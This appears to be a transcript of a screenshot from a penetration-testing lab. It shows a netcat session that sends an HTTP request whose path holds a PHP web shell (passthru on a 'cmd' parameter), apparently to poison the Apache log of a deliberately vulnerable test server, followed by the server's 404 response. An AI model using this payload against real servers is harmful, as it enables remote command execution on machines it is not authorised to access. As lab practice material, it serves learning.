 C:\>nc 192.168.3.10 80
GET /<?php passthru($_GET['cmd']); ?> HTTP/1.1
Host: 192.168.3.10
Connection: close
HTTP/1.1 404 Not Found
Date: Sat, 10 Jun 2017 06:30:08 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
Content-Length: 370
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /&lt; was not found on this server.</p>
<hr>
<address>Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
3.10 Port 80</address>
</body></html>